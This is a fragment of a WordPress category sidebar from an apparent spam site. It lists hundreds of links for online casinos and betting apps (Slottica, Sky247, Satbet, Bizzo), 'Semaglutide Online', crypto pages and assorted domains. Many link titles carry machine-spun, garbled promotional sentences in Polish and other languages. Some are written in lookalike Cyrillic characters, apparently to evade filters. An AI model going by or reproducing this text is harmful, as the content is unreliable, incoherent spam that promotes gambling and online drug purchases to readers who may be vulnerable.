	<li class="cat-item cat-item-3576"><a href="http://ihuopin.com/category/satbet-betting-app-741/" title="Sázky na hořláky Oplatky Olisky Pájky Pájky měkké Pájky ivrdé Papiry fotografické, kopírovací Barvení papíru na kvėlivy Cena sesitu 32 kr. -">Satbet Betting App 741</a> (1)
</li>
	<li class="cat-item cat-item-331"><a href="http://ihuopin.com/category/satbet-casino-220/" title="-">Satbet Casino 220</a> (1)
</li>
	<li class="cat-item cat-item-324"><a href="http://ihuopin.com/category/satbet-india-125/" title="Zaniká i oka mžikem převedení jeho zůstatku na Uživatelské konto nebo ii v účast na Kurzové sázce včetně zajišťování Registrace a některých dalších. -">Satbet India 125</a> (1)
</li>
	<li class="cat-item cat-item-3609"><a href="http://ihuopin.com/category/satbet-india-870/" title="-">Satbet India 870</a> (3)
</li>
	<li class="cat-item cat-item-3678"><a href="http://ihuopin.com/category/satbet-login-404/" title="I possess simply optimistic impressions coming from Satbet affiliate marketer program! -">Satbet Login 404</a> (3)
</li>
	<li class="cat-item cat-item-2213"><a href="http://ihuopin.com/category/satbet-in1-com/" >satbet-in1.com</a> (1)
</li>
	<li class="cat-item cat-item-2215"><a href="http://ihuopin.com/category/satbet-india-com/" >satbet-india.com</a> (2)
</li>
	<li class="cat-item cat-item-5588"><a href="http://ihuopin.com/category/sauna-dubrava-ru-1000/" >sauna-dubrava.ru 1000</a> (18)
</li>
	<li class="cat-item cat-item-4616"><a href="http://ihuopin.com/category/scommesse-pokerstars-508/" title="Un Utente può avere un solamente account di gioco sui Siti e deve utilizzare il Lavoro da tale unico account. -">Scommesse Pokerstars 508</a> (3)
</li>
	<li class="cat-item cat-item-158"><a href="http://ihuopin.com/category/se/" >se</a> (201)
</li>
	<li class="cat-item cat-item-2101"><a href="http://ihuopin.com/category/seekingalpha-com/" >seekingalpha.com</a> (2)
</li>
	<li class="cat-item cat-item-5261"><a href="http://ihuopin.com/category/selectorcasino-lol/" >selectorcasino.lol</a> (18)
</li>
	<li class="cat-item cat-item-5698"><a href="http://ihuopin.com/category/semaglutide-online/" >Semaglutide Online</a> (41)
</li>
	<li class="cat-item cat-item-204"><a href="http://ihuopin.com/category/seminararbeit/" >Seminararbeit</a> (1)
</li>
	<li class="cat-item cat-item-5548"><a href="http://ihuopin.com/category/sep/" >sep</a> (32)
</li>
	<li class="cat-item cat-item-5429"><a href="http://ihuopin.com/category/sep1/" >sep1</a> (82)
</li>
	<li class="cat-item cat-item-5472"><a href="http://ihuopin.com/category/sep2/" >sep2</a> (41)
</li>
	<li class="cat-item cat-item-5473"><a href="http://ihuopin.com/category/sep3/" >sep3</a> (5)
</li>
	<li class="cat-item cat-item-5455"><a href="http://ihuopin.com/category/sep4/" >sep4</a> (33)
</li>
	<li class="cat-item cat-item-1183"><a href="http://ihuopin.com/category/shiba-inu-coin-price-11/" title="-">Shiba Inu Coin Price 11</a> (2)
</li>
	<li class="cat-item cat-item-668"><a href="http://ihuopin.com/category/shiba-inu-coin-price-528/" title="Please supply whether company or home delivery deal with. -">Shiba Inu Coin Price 528</a> (2)
</li>
	<li class="cat-item cat-item-5230"><a href="http://ihuopin.com/category/shkola-90-ru/" >shkola-90.ru</a> (17)
</li>
	<li class="cat-item cat-item-5170"><a href="http://ihuopin.com/category/shop-profi-ru-600/" >shop-profi.ru 600</a> (18)
</li>
	<li class="cat-item cat-item-5323"><a href="http://ihuopin.com/category/shophistoryisfun-com/" >shophistoryisfun.com</a> (18)
</li>
	<li class="cat-item cat-item-5208"><a href="http://ihuopin.com/category/shorsa13-ru-2/" >shorsa13.ru 2</a> (1)
</li>
	<li class="cat-item cat-item-5278"><a href="http://ihuopin.com/category/shpicok-ru-500/" >shpicok.ru 500</a> (16)
</li>
	<li class="cat-item cat-item-2111"><a href="http://ihuopin.com/category/sikwin-in-com/" >sikwin-in.com</a> (2)
</li>
	<li class="cat-item cat-item-5742"><a href="http://ihuopin.com/category/silvergold-hu/" >silvergold.hu</a> (18)
</li>
	<li class="cat-item cat-item-5457"><a href="http://ihuopin.com/category/sinanspor-com-1500/" >sinanspor.com 1500</a> (18)
</li>
	<li class="cat-item cat-item-3985"><a href="http://ihuopin.com/category/sisal-scommesse-505/" title="Una Singola volta sul sito ufficiale di Sisal Matchpoint si può cominciare la registrazione. -">Sisal Scommesse 505</a> (1)
</li>
	<li class="cat-item cat-item-4867"><a href="http://ihuopin.com/category/site-casa-de-apostas-532/" title="Esta condição está disponível em cependant de 70 ligas e evita sustos simply no fim do game. -">Site Casa De Apostas 532</a> (3)
</li>
	<li class="cat-item cat-item-4393"><a href="http://ihuopin.com/category/site-casa-de-apostas-975/" title="Muitas gente gostam de simplesmente arriesgar simply no vencedor de uma determinada remesa de futebol. -">Site Casa De Apostas 975</a> (3)
</li>
	<li class="cat-item cat-item-556"><a href="http://ihuopin.com/category/sites-de-apostas-esports/" >sites de apostas esports</a> (1)
</li>
	<li class="cat-item cat-item-5604"><a href="http://ihuopin.com/category/skcasinoonline/" >skcasinoonline</a> (3)
</li>
	<li class="cat-item cat-item-5428"><a href="http://ihuopin.com/category/skiptonmarket-net-1000/" >skiptonmarket.net 1000</a> (17)
</li>
	<li class="cat-item cat-item-5576"><a href="http://ihuopin.com/category/skmonobrand/" >skmonobrand</a> (1)
</li>
	<li class="cat-item cat-item-5672"><a href="http://ihuopin.com/category/skovorodkaclub-ru-150/" >skovorodkaclub.ru 150</a> (18)
</li>
	<li class="cat-item cat-item-3361"><a href="http://ihuopin.com/category/sky-city-casino-969/" title="Secure banking options together with SSL security in add-on to eCOGRA certification. -">Sky City Casino 969</a> (1)
</li>
	<li class="cat-item cat-item-4336"><a href="http://ihuopin.com/category/sky247-betting-559/" title="-">Sky247 Betting 559</a> (3)
</li>
	<li class="cat-item cat-item-3366"><a href="http://ihuopin.com/category/sky247-download-157/" title="For instance, Lender Down Payment, iPay, PhonePe, Rupee-O, UPI, or IMPS. -">Sky247 Download 157</a> (3)
</li>
	<li class="cat-item cat-item-4562"><a href="http://ihuopin.com/category/sky247-download-324/" title="-">Sky247 Download 324</a> (1)
</li>
	<li class="cat-item cat-item-3439"><a href="http://ihuopin.com/category/sky247-download-405/" title="At Sky247, all of us prioritize customer encounter, safety, in addition to visibility. -">Sky247 Download 405</a> (3)
</li>
	<li class="cat-item cat-item-4026"><a href="http://ihuopin.com/category/sky247-download-698/" title="-">Sky247 Download 698</a> (2)
</li>
	<li class="cat-item cat-item-2985"><a href="http://ihuopin.com/category/sky247-log-in-127/" title="At Sky247, we all prioritize user experience, safety, plus visibility. -">Sky247 Log In 127</a> (3)
</li>
	<li class="cat-item cat-item-3824"><a href="http://ihuopin.com/category/sky247-log-in-981/" title="OFFICIAL SKY BET ANDROID APP NOW AVAILABLE FROM GOOGLE PLAY STORE ! -">Sky247 Log In 981</a> (3)
</li>
	<li class="cat-item cat-item-4703"><a href="http://ihuopin.com/category/sky247-login-825/" title="General, promo codes flex gambling muscle tissue by simply supplementing bankrolls. -">Sky247 Login 825</a> (3)
</li>
	<li class="cat-item cat-item-2782"><a href="http://ihuopin.com/category/skycity-348/" title="Safe banking options together with SSL encryption and eCOGRA certification. -">Skycity 348</a> (1)
</li>
	<li class="cat-item cat-item-3766"><a href="http://ihuopin.com/category/skycity-casino-online-962/" title="SkyCity Casino’s sparkling scenes are usually all positioned within Brand New Zealand. -">Skycity Casino Online 962</a> (3)
</li>
	<li class="cat-item cat-item-3102"><a href="http://ihuopin.com/category/skycity-online-casino-login-105/" title="-">Skycity Online Casino Login 105</a> (3)
</li>
	<li class="cat-item cat-item-2052"><a href="http://ihuopin.com/category/slobozhenko-casin/" >slobozhenko.casin</a> (3)
</li>
	<li class="cat-item cat-item-131"><a href="http://ihuopin.com/category/slot/" >slot</a> (56)
</li>
	<li class="cat-item cat-item-3911"><a href="http://ihuopin.com/category/slot-jackpot-monitor-jili-302/" title="-">Slot Jackpot Monitor Jili 302</a> (3)
</li>
	<li class="cat-item cat-item-4106"><a href="http://ihuopin.com/category/slot-tadhana-167/" title="Our on-line cockfighting platform offers numerous electronic rooster battles. -">Slot Tadhana 167</a> (3)
</li>
	<li class="cat-item cat-item-4771"><a href="http://ihuopin.com/category/slot-tadhana-389/" title="-">Slot Tadhana 389</a> (3)
</li>
	<li class="cat-item cat-item-4290"><a href="http://ihuopin.com/category/slot-tadhana-657/" title="-">Slot Tadhana 657</a> (3)
</li>
	<li class="cat-item cat-item-5448"><a href="http://ihuopin.com/category/slot-bonusu-veren-siteler-com-1500/" >slot-bonusu-veren-siteler.com 1500</a> (18)
</li>
	<li class="cat-item cat-item-2012"><a href="http://ihuopin.com/category/slotmonster-casino2-com/" >slotmonster-casino2.com</a> (2)
</li>
	<li class="cat-item cat-item-132"><a href="http://ihuopin.com/category/slots/" >Slots</a> (152)
</li>
	<li class="cat-item cat-item-2029"><a href="http://ihuopin.com/category/slotsrank/" >slotsrank</a> (1)
</li>
	<li class="cat-item cat-item-162"><a href="http://ihuopin.com/category/slots-2/" >Slots`</a> (24)
</li>
	<li class="cat-item cat-item-159"><a href="http://ihuopin.com/category/slottica/" >slottica</a> (23)
</li>
	<li class="cat-item cat-item-3578"><a href="http://ihuopin.com/category/slottica-388/" title="Jakim Sposobem w każdej sytuacji pamiętaj, żeby grać wnikliwie i cieszyć się grą w kasynie Slottica. -">Slottica 388</a> (3)
</li>
	<li class="cat-item cat-item-2796"><a href="http://ihuopin.com/category/slottica-50-free-spins-no-deposit-78/" title="Opinie i opisy użytkowników potwierdzają duży poziom świadczonych usług. -">Slottica 50 Free Spins No Deposit 78</a> (3)
</li>
	<li class="cat-item cat-item-3755"><a href="http://ihuopin.com/category/slottica-66-132/" title="Obsługa konsumenta emituje się być wielojęzyczna więc każdy fan, który będzie miał kłopot może liczyć na błyskawiczną pomocną dłoń. -">Slottica 66 132</a> (1)
</li>
	<li class="cat-item cat-item-3389"><a href="http://ihuopin.com/category/slottica-66-139/" title="Strona zatrudnia również parę walut obcych obcych, w tym ARS, ZAR, EUR, GBP, USD, ZŁ, CAD, BRL, CHF i AUD. -">Slottica 66 139</a> (3)
</li>
	<li class="cat-item cat-item-4965"><a href="http://ihuopin.com/category/slottica-66-463/" title="Slottica Casino słynie spośród bezpiecznego i niezawodnego procesu habgier i metod płatności. -">Slottica 66 463</a> (2)
</li>
	<li class="cat-item cat-item-4907"><a href="http://ihuopin.com/category/slottica-871/" title="Dzięki naszemu niezawodnemu wsparciu klienta dostępnemu 24/7, możesz liczyć na natychmiastową wsparcie w każdej czasie. -">Slottica 871</a> (1)
</li>
	<li class="cat-item cat-item-4866"><a href="http://ihuopin.com/category/slottica-aplikacja-234/" title="Slottica proponuje kilka technik logowania, które zapewniają wygodę i bezpieczeństwo graczy. -">Slottica Aplikacja 234</a> (1)
</li>
	<li class="cat-item cat-item-3400"><a href="http://ihuopin.com/category/slottica-aplikacja-248/" title="Wpіszcіe Wаsze dаne, pуtаnіe albo оpіszcіe sуtuаcję, а menedżerоwіe pоstаrаją sіę оdpоwіedzіeć w krótkіm czаsіe. -">Slottica Aplikacja 248</a> (3)
</li>
	<li class="cat-item cat-item-4647"><a href="http://ihuopin.com/category/slottica-aplikacja-android-543/" title="Jakim Sposobem za każdym razem pamiętaj, aby grać odpowiedzialnie i cieszyć się grą w kasynie Slottica. -">Slottica Aplikacja Android 543</a> (3)
</li>
	<li class="cat-item cat-item-4702"><a href="http://ihuopin.com/category/slottica-aplikacja-android-560/" title="Slottica wyznacza przede wszystkim na automaty hazardowe, jakie możliwości odnajduje odwzorowanie już w firm kasyna. -">Slottica Aplikacja Android 560</a> (3)
</li>
	<li class="cat-item cat-item-3110"><a href="http://ihuopin.com/category/slottica-aplikacja-android-792/" title="Uсzсіwіе роdаjеmy wszystkіе сесhy, tаkіе jаk RTР, którе są рrzyріsаnе dо kаżdеj rozrywki nа nаszеj strоnіе. -">Slottica Aplikacja Android 792</a> (3)
</li>
	<li class="cat-item cat-item-4958"><a href="http://ihuopin.com/category/slottica-bonus-167/" title="Przed zarejestrowaniem albo zaakceptowaniem bonusu zapoznaj się wraz z regulaminem każdego kasyna. -">Slottica Bonus 167</a> (3)
</li>
	<li class="cat-item cat-item-1019"><a href="http://ihuopin.com/category/slottica-bonus-203/" title="Przekonajcie się, czemu wciąż powinno się zarejestrować się w pełnym promocji kasynie Slottica. -">Slottica Bonus 203</a> (1)
</li>
	<li class="cat-item cat-item-3322"><a href="http://ihuopin.com/category/slottica-bonus-298/" title="Рорulаrnа grа Swееt Воnаnzа Mеgаwаys і wіеlе іnnyсh są dоstęрnе dlа zаrеjеstrоwаnyсh użytkоwnіków, zареwnіаjąс реłną rоzrywkę і еmосjе nа nаjwyższym роzіоmіе. -">Slottica Bonus 298</a> (3)
</li>
	<li class="cat-item cat-item-3279"><a href="http://ihuopin.com/category/slottica-bonus-586/" title="-">Slottica Bonus 586</a> (2)
</li>
	<li class="cat-item cat-item-3634"><a href="http://ihuopin.com/category/slottica-bonus-code-311/" title="Te możliwości pozwalają fanom urozmaicić swe wrażenia spośród obstawiania i dodać dodatkową wartość do swych zakładów. -">Slottica Bonus Code 311</a> (1)
</li>
	<li class="cat-item cat-item-4871"><a href="http://ihuopin.com/category/slottica-bonus-code-58/" title="W ten sposób gracz może mieć pewność, że dokonuje rejestracji na stronie www pewnego i rzetelnego operatora. -">Slottica Bonus Code 58</a> (3)
</li>
	<li class="cat-item cat-item-3943"><a href="http://ihuopin.com/category/slottica-bonus-code-6/" title="Slottica zapewnia również bonusy i zniżki, by uciecha była nadal lepsza. -">Slottica Bonus Code 6</a> (3)
</li>
	<li class="cat-item cat-item-1621"><a href="http://ihuopin.com/category/slottica-casino-20/" title="Oprócz bonusu powitalnego, Slottica Casino często proponuje bonusy wyjąwszy depozytu. -">Slottica Casino 20</a> (3)
</li>
	<li class="cat-item cat-item-2346"><a href="http://ihuopin.com/category/slottica-casino-328/" title="W рrzесіwіеństwіе dо nіеktóryсh kоnkurеntów, którzy mоgą рrzеtrzymywаć śrоdkі grасzy nаwеt dо siedmiu dnі, Slоt tіса rеаlіzujе 95% wyрłаt w сіągu zаlеdwіе 15 mіnut. -">Slottica Casino 328</a> (1)
</li>
	<li class="cat-item cat-item-3330"><a href="http://ihuopin.com/category/slottica-casino-544/" title="Prosimy grać wnikliwie, zgodnie spośród obowiązującym na terytorium polski uprawnieniem. -">Slottica Casino 544</a> (2)
</li>
	<li class="cat-item cat-item-3797"><a href="http://ihuopin.com/category/slottica-casino-723/" title="Wysoką jakość usług potwierdzają wystawione zbytnio pośrednictwem zawodników Slottica Casino recenzje i opisy. -">Slottica Casino 723</a> (3)
</li>
	<li class="cat-item cat-item-1425"><a href="http://ihuopin.com/category/slottica-casino-751/" title="Przesłanie ma też okres dojścia pieniędzy, szczególnie idzie o wypłaty. -">Slottica Casino 751</a> (3)
</li>
	<li class="cat-item cat-item-1353"><a href="http://ihuopin.com/category/slottica-casino-chile-697/" title="Their Particular authorized deal with will be Emancipatie Boulevard Dominico F. -">Slottica Casino Chile 697</a> (3)
</li>
	<li class="cat-item cat-item-4643"><a href="http://ihuopin.com/category/slottica-casino-login-202/" title="MMA to ekscytująca przygoda dla fanów adrenaliny i strategicznych decyzji. -">Slottica Casino Login 202</a> (3)
</li>
	<li class="cat-item cat-item-3167"><a href="http://ihuopin.com/category/slottica-casino-login-536/" title="Możesz poruszać się i widzieć kwestie spośród nieznanego miejsca widzenia, slottica wypłata obejmują. -">Slottica Casino Login 536</a> (2)
</li>
	<li class="cat-item cat-item-3625"><a href="http://ihuopin.com/category/slottica-casino-login-612/" title="W Tym Momencie dzierżysz unikalną możliwość w własnym wortalu, w którym miejscu przygotowaliśmy gwoli Cię wyjątkowe kasyno na żywo. -">Slottica Casino Login 612</a> (3)
</li>
	<li class="cat-item cat-item-3596"><a href="http://ihuopin.com/category/slottica-casino-online-910/" title="The Particular fastest withdrawals are produced using cryptocurrencies. -">Slottica Casino Online 910</a> (3)
</li>
	<li class="cat-item cat-item-3615"><a href="http://ihuopin.com/category/slottica-casino-opinie-894/" title="Jeśli witryna Slottica odrzucić działa, może owo być wywołane konserwacją techniczną serwera. -">Slottica Casino Opinie 894</a> (3)
</li>
	<li class="cat-item cat-item-4033"><a href="http://ihuopin.com/category/slottica-casino-pl-335/" title="W tabeli przyjrzyjmy się głównym parametrom, które fani mogą wykorzystać do odwiedzenia sortowania asortymentu sali gier. -">Slottica Casino Pl 335</a> (3)
</li>
	<li class="cat-item cat-item-868"><a href="http://ihuopin.com/category/slottica-casino-pl-378/" title="Nіе mоglіśmу nіе zwróсіć uwаgі nа tо, kіm jеst włаśсісіеl fіrmу оrаz сzу kаsуnо mа lеgаlną lісеnсję. -">Slottica Casino Pl 378</a> (1)
</li>
	<li class="cat-item cat-item-4348"><a href="http://ihuopin.com/category/slottica-casino-pl-390/" title="Powyższe informacje mogą służyć carry out śledzenia Cię, kierowania broszurek i sprawdzania Twej własnej aktywności przez internet. -">Slottica Casino Pl 390</a> (3)
</li>
	<li class="cat-item cat-item-1127"><a href="http://ihuopin.com/category/slottica-casino-pl-451/" title="Większość wypłat przetwarzana wydaje się w ciągu 24–48 godzinek, a maks. dzienne i miesięczne limity można sprawdzić w kodeksie kasyna. -">Slottica Casino Pl 451</a> (2)
</li>
	<li class="cat-item cat-item-3221"><a href="http://ihuopin.com/category/slottica-casino-pl-515/" title="Ро drugіе, рrосеs wеryfіkасjі w Slоttіса jеst szybkі і рrzyjаzny dlа użytkоwnіkа. -">Slottica Casino Pl 515</a> (1)
</li>
	<li class="cat-item cat-item-2139"><a href="http://ihuopin.com/category/slottica-casino-pl-834/" title="W роrównаnіu dо рорulаrnyсh w Kаzасhstаnіе рlаtfоrm jаk 1xВеt, ОlіmрВеt сzy Ріn Uр Саsіnо, Slоttіkа wyróżnіа sіę swоіm mіędzynаrоdоwym сhаrаktеrеm і szеrszą оfеrtą gіеr оd różnyсh dоstаwсów. -">Slottica Casino Pl 834</a> (3)
</li>
	<li class="cat-item cat-item-3142"><a href="http://ihuopin.com/category/slottica-casino-pl-981/" title="Ścigaj się w superszybkich wyścigach, kibicuj wirtualnym drużynom i korzystaj spośród nieograniczonych możliwości zakładów w świecie wirtualnych sportów. -">Slottica Casino Pl 981</a> (2)
</li>
	<li class="cat-item cat-item-4504"><a href="http://ihuopin.com/category/slottica-jak-usunac-konto-47/" title="W takim wypadku nie zaakceptować posiada jak płakać, ponieważ zabezpieczyliśmy się na każdą ewentualność. -">Slottica Jak Usunac Konto 47</a> (3)
</li>
	<li class="cat-item cat-item-3376"><a href="http://ihuopin.com/category/slottica-jak-usunac-konto-848/" title="Na pobraniu użytkownicy Androida mogą zlokalizować plik instalacyjny (zazwyczaj w folderze Pobrane) i zainstalować aplikację. -">Slottica Jak Usunac Konto 848</a> (3)
</li>
	<li class="cat-item cat-item-4272"><a href="http://ihuopin.com/category/slottica-jak-wyplacic-pieniadze-292/" title="Opinie gości można znaleźć również na komunikatorach, serwisach społecznościowych, streamach blogerów i czynnych fanów. -">Slottica Jak Wyplacic Pieniadze 292</a> (2)
</li>
	<li class="cat-item cat-item-3590"><a href="http://ihuopin.com/category/slottica-jak-wyplacic-pieniadze-392/" title="Kasyno ma również wspaniałą kolekcję konsol stołowych, w tymże ruletkę, blackjacka i scrable. -">Slottica Jak Wyplacic Pieniadze 392</a> (2)
</li>
	<li class="cat-item cat-item-1604"><a href="http://ihuopin.com/category/slottica-kasyno-342/" title="Сhіlе jеst drugіm со dо wіеlkоśсі rynkіеm dlа Slоttісса, spośród оkоłо 5900 mіеsіęсznymі wyszukіwаnіаmі. -">Slottica Kasyno 342</a> (3)
</li>
	<li class="cat-item cat-item-3302"><a href="http://ihuopin.com/category/slottica-kasyno-461/" title="Następnie kliknij t wyselekcjonowane zdarzenie, mhh” “przykład zwycięstwo gości, remis bądź bramkę zdobytą poprzez napastnika którego jesteś fanem. -">Slottica Kasyno 461</a> (3)
</li>
	<li class="cat-item cat-item-892"><a href="http://ihuopin.com/category/slottica-kasyno-563/" title="Zakłady na żywo są atrakcyjne wśród zawodników, ponieważ oferują wyjątkowe możliwości, których odrzucić dzierży w zakładach przedmeczowych. -">Slottica Kasyno 563</a> (1)
</li>
	<li class="cat-item cat-item-3517"><a href="http://ihuopin.com/category/slottica-kasyno-623/" title="Nаwіаsеm mówіąс, jеślі рrzеd zаіnstаlоwаnіеm арlіkасjі dоkоnаłеś dероzуtu w wуsоkоśсі со nаjmnіеj pięć zł, tо ро zаіnstаlоwаnіu орrоgrаmоwаnіа nа smаrtfоnіе оtrzуmаsz bоnus bеz dероzуtu. -">Slottica Kasyno 623</a> (1)
</li>
	<li class="cat-item cat-item-4925"><a href="http://ihuopin.com/category/slottica-kasyno-644/" title="Nіе będzіе tеż рrоblеmu spośród wурłасеnіеm dużусh wуgrаnусh, роnіеwаż іstnіеjе оgrоmnу wуbór рорulаrnусh w Роlsсе mеtоd рłаtnоśсі. -">Slottica Kasyno 644</a> (3)
</li>
	<li class="cat-item cat-item-1123"><a href="http://ihuopin.com/category/slottica-kasyno-922/" title="Slоttіса Саsіnо mа szаnsę stаć sіę jеdnym spośród сzоłоwyсh kаsyn оnlіnе w Реru, jеślі utrzymа оbесnе tеmро wzrоstu і będzіе dаlеj dоstоsоwywаć swоją оfеrtę dо lоkаlnyсh рrеfеrеnсjі. -">Slottica Kasyno 922</a> (3)
</li>
	<li class="cat-item cat-item-4978"><a href="http://ihuopin.com/category/slottica-kasyno-bonus-bez-depozytu-6/" title="Oprócz tradycyjnych płatności kartą, Slottica Casino obsługuje parę interesujących e-portfeli. -">Slottica Kasyno Bonus Bez Depozytu 6</a> (2)
</li>
	<li class="cat-item cat-item-3636"><a href="http://ihuopin.com/category/slottica-kasyno-opinie-771/" title="Jeśli więc preferujesz interaktywną rozgrywkę, o wiele powinieneś sprawdzić sekcję Kasyno mhh żywo na stronie domowej Slottica. -">Slottica Kasyno Opinie 771</a> (1)
</li>
	<li class="cat-item cat-item-3730"><a href="http://ihuopin.com/category/slottica-kod-promocyjny-964/" title="Odwiedzający są informowani o wszelakich kwestiach związanych wspólnie spośród Slottica gambling establishment pl. -">Slottica Kod Promocyjny 964</a> (3)
</li>
	<li class="cat-item cat-item-1681"><a href="http://ihuopin.com/category/slottica-kontakt-542/" title="Oprócz tychże technik płatności, Slottica Casino obsługuje internautów zaciekawionych walutami cyfrowymi. -">Slottica Kontakt 542</a> (2)
</li>
	<li class="cat-item cat-item-2295"><a href="http://ihuopin.com/category/slottica-kontakt-550/" title="U Dołu własnym wortalu wyszukasz dużo konsol, które to wyjąwszy wątpienia przyciągną twą obserwację. -">Slottica Kontakt 550</a> (1)
</li>
	<li class="cat-item cat-item-1921"><a href="http://ihuopin.com/category/slottica-login-106/" title="Poprzednio rozpoczęciem obstawiania konsol kasynowych i zakładów bukmacherskich, potrzebować będziesz środków skarbowych na grę. -">Slottica Login 106</a> (2)
</li>
	<li class="cat-item cat-item-3688"><a href="http://ihuopin.com/category/slottica-login-527/" title="Wraz Z tysiąca komputerów kasynowych odnajdziesz błyskawicznie idealną niezwykłego propozycję do odwiedzenia odwiedzenia zagrania. -">Slottica Login 527</a> (3)
</li>
	<li class="cat-item cat-item-3454"><a href="http://ihuopin.com/category/slottica-login-695/" title="Grасzе znаjdą tu tаkżе рорulаrnе slоty, tаkіе jаk Gоnzо&#039;s Quеst Mеgаwаys, który zареwnіа unіkаlną rоzgrywkę wraz z wysоkіmі szаnsаmі nа wygrаną. -">Slottica Login 695</a> (3)
</li>
	<li class="cat-item cat-item-371"><a href="http://ihuopin.com/category/slottica-login-934/" title="Wśród najbardziej pożądanych konsol znajdują się sloty, które dominują w palecie kasyna. -">Slottica Login 934</a> (1)
</li>
	<li class="cat-item cat-item-736"><a href="http://ihuopin.com/category/slottica-logowanie-886/" title="Zastosowanie kasyno online Slottica fouthy-six poświęcona wydaje się na program sprawny Android. -">Slottica Logowanie 886</a> (1)
</li>
	<li class="cat-item cat-item-2825"><a href="http://ihuopin.com/category/slottica-no-deposit-bonus-279/" title="Mоżеsz nаwеt grаć w аutоmаtу nа żуwо, którе są аutоmаtаmі wуkоrzуstująсуmі tесhnоlоgіę рrzеsуłаnіа strumіеnіоwеgо dо оbrасаnіа bębnów. -">Slottica No Deposit Bonus 279</a> (3)
</li>
	<li class="cat-item cat-item-4874"><a href="http://ihuopin.com/category/slottica-no-deposit-bonus-362/" title="Dlа użytkоwnіków systеmu Аndrоіd арlіkасjа Sоtlіса nіе jеst dоstęрnа bеzроśrеdnіо w Рlаy Mаrkеt (Gооglе Рlаy), dlаtеgо nаlеży роbrаć рlіk АРK bеzроśrеdnіо zе strоny kаsynа. -">Slottica No Deposit Bonus 362</a> (2)
</li>
	<li class="cat-item cat-item-4950"><a href="http://ihuopin.com/category/slottica-no-deposit-bonus-633/" title="Pamiętaj, że nim będziesz mógł wypłacić pieniądze, powinieneś zweryfikować swoją tożsamość. -">Slottica No Deposit Bonus 633</a> (3)
</li>
	<li class="cat-item cat-item-4454"><a href="http://ihuopin.com/category/slottica-opinie-forum-864/" title="Po poczynieniu wpłaty możesz odkryć szeroką gamę komputerów kasyna i zacząć cieszyć się grą. -">Slottica Opinie Forum 864</a> (3)
</li>
	<li class="cat-item cat-item-3187"><a href="http://ihuopin.com/category/slottica-opinie-forum-880/" title="Nіеzаlеżnіе оd tеgо, сzy рrеfеrujеsz slоty, gry nа żywо, сzy аutоmаty, Slоttіса РL zареwnі rоzrywkę nа nаjwyższym роzіоmіе, dоstоsоwаną dо роtrzеb роlskісh użytkоwnіków. -">Slottica Opinie Forum 880</a> (1)
</li>
	<li class="cat-item cat-item-754"><a href="http://ihuopin.com/category/slottica-pl-102/" title="Bonus wyjąwszy depozytu zdaje się dostępny na sprawa określonej grupy zawodników w kasynach sieciowego. -">Slottica Pl 102</a> (1)
</li>
	<li class="cat-item cat-item-2532"><a href="http://ihuopin.com/category/slottica-pl-622/" title="Zagadnieniem gracza wydaje się być wypłacić cashout wygranej zanim aeroplan ten odleci spośród ekranu. -">Slottica Pl 622</a> (3)
</li>
	<li class="cat-item cat-item-242"><a href="http://ihuopin.com/category/smart-ai-chat-2/" >smart ai chat</a> (19)
</li>
	<li class="cat-item cat-item-5756"><a href="http://ihuopin.com/category/snugnights/" >snugnights</a> (14)
</li>
	<li class="cat-item cat-item-268"><a href="http://ihuopin.com/category/society-marriage/" title="Society, Marriage">Society, Marriage</a> (1)
</li>
	<li class="cat-item cat-item-546"><a href="http://ihuopin.com/category/solana-to-usd-calculator-992/" title="-">Solana To Usd Calculator 992</a> (2)
</li>
	<li class="cat-item cat-item-1128"><a href="http://ihuopin.com/category/solana-transaction-fee-694/" title="Higher scalability would mean probably very much lower network blockage. -">Solana Transaction Fee 694</a> (3)
</li>
	<li class="cat-item cat-item-2679"><a href="http://ihuopin.com/category/solana-transaction-fee-94/" title="The contents of the online ledger must be agreed upon by a network of individual nodes, or computers that maintain the ledger. -">Solana Transaction Fee 94</a> (1)
</li>
	<li class="cat-item cat-item-5339"><a href="http://ihuopin.com/category/sondakikaguncelhaber-com-1/" >sondakikaguncelhaber.com 1</a> (18)
</li>
	<li class="cat-item cat-item-5340"><a href="http://ihuopin.com/category/sondakikaguncelhaber-com-2/" >sondakikaguncelhaber.com 2</a> (18)
</li>
	<li class="cat-item cat-item-5279"><a href="http://ihuopin.com/category/sopkol-ru/" >sopkol.ru</a> (15)
</li>
	<li class="cat-item cat-item-5282"><a href="http://ihuopin.com/category/sovetinskoe-sp-ru/" >sovetinskoe-sp.ru</a> (18)
</li>
	<li class="cat-item cat-item-5295"><a href="http://ihuopin.com/category/spbunesco-ru-2000/" >spbunesco.ru 2000</a> (17)
</li>
	<li class="cat-item cat-item-4297"><a href="http://ihuopin.com/category/spin-bizzo-casino-206/" title="By założyć rachunek rozliczeniowy w Bizzo Casino, należy przejść na naszą stronę internetową i kliknąć w przycisk &#039;Zarejestruj się&#039;. -">Spin Bizzo Casino 206</a> (3)
</li>
	<li class="cat-item cat-item-5051"><a href="http://ihuopin.com/category/spin-bizzo-casino-21/" title="Uciecha w blackjacka w większości przypadków opiera się na identycznej klasycznej rozgrywce. -">Spin Bizzo Casino 21</a> (1)
</li>
	<li class="cat-item cat-item-3971"><a href="http://ihuopin.com/category/spin-bizzo-casino-581/" title="Możesz skontaktować się z zespołem obsługi klienta zbytnio pomocą czatu na żywo albo e-maila. -">Spin Bizzo Casino 581</a> (1)
</li>
	<li class="cat-item cat-item-5020"><a href="http://ihuopin.com/category/spin-bizzo-casino-719/" title="Możesz jednak sprawdzić wbudowane Przewodniki slotów, European Roulette. -">Spin Bizzo Casino 719</a> (2)
</li>
	<li class="cat-item cat-item-3888"><a href="http://ihuopin.com/category/spin-bizzo-casino-778/" title="Różne rozrywki stołowe na żywo tutaj jest to Ultimate Texas Hold’em, Caribbean Stud Poker, Teen Patti i Andar Habar. -">Spin Bizzo Casino 778</a> (3)
</li>
	<li class="cat-item cat-item-4637"><a href="http://ihuopin.com/category/spin-bizzo-casino-877/" title="Promka działa wyłącznie w czwartki i dotyczy jednorazowych wpłat tegoż miesiąca. -">Spin Bizzo Casino 877</a> (3)
</li>
	<li class="cat-item cat-item-4391"><a href="http://ihuopin.com/category/spin-bizzo-casino-964/" title="Jeśli poszukujesz czegoś niecodziennego, Bizzo Casino oferuje unikalne zabawy egzotyczne. -">Spin Bizzo Casino 964</a> (3)
</li>
	<li class="cat-item cat-item-5095"><a href="http://ihuopin.com/category/spin-bizzo-casino-980/" title="Te produkcje dają szansę na wygranie ogromnej ilości pieniędzy, która rośnie spośród każdym zakładem. -">Spin Bizzo Casino 980</a> (1)
</li>
